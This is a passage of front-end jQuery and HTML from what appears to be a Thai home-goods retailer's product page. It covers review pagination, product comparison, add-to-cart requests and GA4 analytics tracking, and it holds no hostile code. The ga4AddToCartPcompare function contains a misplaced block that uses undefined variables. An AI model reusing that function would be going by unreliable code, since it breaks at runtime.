			if (reviewCurrentPage >= 4) {
				$('#review-p-to1').show();
			} else {
				$('#review-p-to1').hide();
			}

			if (reviewCurrentPage < reviewTotalPage-2) {
				$('#review-p-to2').show();
			} else {
				$('#review-p-to2').hide();
			}

			$('#review-p-btn-' + reviewCurrentPage).addClass('active');

			fetchMoreReviews();
			reviewSmoothScroll('#avg-rating');
		}
	}

	function fetchMoreReviews() {
		let key = reviewCorrentFilter+ "-page-" + reviewCurrentPage;
		if (key in reviewDataBackup) {
			showReviewsContent(reviewDataBackup[key]);
		} else {
			let offset = (reviewCurrentPage-1) * 6;
			let partnumber = reviewDataBackup.partnumber;
			getReviews(partnumber, 6, offset, reviewCorrentFilter);
		}
	}

	var reviewDataBackup = {};
	function getReviews(partnumber, limit, offset, filter) {
		$('.review-section').hide();
		$('.review-loading').fadeIn();

		let params = "action=getReviews";
		params += "&partnumber=" + partnumber;
		params += "&limit=" + limit;
		params += "&offset=" + offset;
		params += "&filter=" + filter;
		$.ajax({
			type: "POST",
			url: contextPath + "/service/review/get.jsp?" + params,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				if (data != "404") {
					let obj = jQuery.parseJSON(data);
					showReviewsContent(obj.reviewData);
					reviewDataBackup[reviewCorrentFilter + "-page-" + reviewCurrentPage] = obj.reviewData;
				}
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var reviewItemCount = 0;
	function showReviewsContent(reviewData) {
		$('.review-section').html('');
		reviewData.map(function(reviewData) {
			let _review_template = $('.review-comment.template').clone();
			_review_template.removeClass('template');
			_review_template.find('.name .top b').text(reviewData.name);
			_review_template.find('.name .top meta').attr('content', reviewData.name);
			_review_template.find('.name .bottom div.rating').attr('id', 'rating-item-' + reviewItemCount);
			_review_template.find('.name .bottom b').text(reviewData.productscore);
			_review_template.find('.date').text(reviewData.timestamp);
			_review_template.find('.review.comment').text(reviewData.productdetail);

			let image_list = _review_template.find('.image-list ul');
			let _imgCount = 0;
			let _images = reviewData.images;
			_images.map(function(images) {
				let li = $('<li>');
				let a = $('<a>');
				a.addClass('review-item-img-group-' + reviewItemCount);
				a.attr('href', "https://static.homepro.co.th" + images);

				let img = $('<img />');
				img.attr('id', 'review-item-img-' + reviewItemCount + "-" + _imgCount).attr('src', "https://static.homepro.co.th" + images).attr('data-rn', reviewItemCount);
				a.append(img);

				li.append(a);
				image_list.append(li);
				_imgCount++;
			});

			let reviewChoices = reviewData.productdetailchoice;
			let label_list = _review_template.find('.label-list ul');
			reviewChoices.map(function(reviewChoices) {
				let li = $('<li>').append($('<label>').text(reviewChoices));
				label_list.append(li);
			});

			const _reply = reviewData.reply;
			if (_reply != '') _review_template.find('.update-comment .reply.comment').text(_reply);
			else _review_template.find('.update-comment').remove();

			$('.review-section').append(_review_template);

			$('#rating-item-' + reviewItemCount).rating({
				initialRating: reviewData.productscore,
				maxRating: 5
			});

			$('.review-item-img-group-' + reviewItemCount).viewbox();

			$('.review-total .now-showing').text($('.review-section .review-comment').length);

			reviewItemCount++;
		});

		$('.review-loading').hide();
		$('.review-section').fadeIn();
	}

	function reviewSmoothScroll(el){
		$('html, body').animate({
			scrollTop: $(el).offset().top
		}, 500);
	}
	</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'NDg2NjFiMzYxYTE1YWViMGJkZWYwZTVjODk2NzIwMDllZGI1ZmY2MGIyMzc2YmM3NmRmMjI4NWM5ZmE5NzdiYjRjMjEwYmYyOWRmNjQzYmFlNTNlNDI1NDdiMjIyNjAx',
				p: '1011209'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'OGVkMjhkN2IzY2U0OWUyZmQ2MzExOGM0ZmY0NmU2ZGFiMGZjOTU3MDZiZmY5MDBkN2QxNDIzNTQwYjBjYWY4Mw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'MmQ0ZjA5ZmU5ODY5ZTE5ZWE4OGUyNTliNjA4OWIzM2Y0YmIwYzI0NDA3OTE1ZjkwNDRlMzYxZGRhZjUyZmY3ZA=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'N2Q4YjI2NWI4YjhlMjRmNjM1NTkzZjAzYjQwODY0MzZjYmZkNzViZjkyMzhiNzFmNWFiMTM4MTRiZTJkY2NkZA==',
				m: 'NGU2OWUzMTVmZGNiYTI4NmMwOTBlMDNmMTU2ODc5Mzk2MDYxYjcxODRmOTEzNWRiYzNmMzhkMmNhZWNiZWZlMA==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'N2Q4NzMzYjE1ZmFmZmU3ZjUxYmRkMGI0OTdjZGM5MDZiNDc2NGEyNjhjZjU5MDhmZWFkMDQ4YzdlMmUzN2IxZg=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': '6wt7JZ4NoeEGzmWSjT59ODftEc5FDkWy'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
